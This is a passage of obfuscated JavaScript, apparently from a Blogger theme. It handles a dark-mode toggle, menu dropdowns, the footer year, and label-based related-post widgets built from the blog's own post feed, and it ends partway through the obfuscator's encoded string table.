-0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\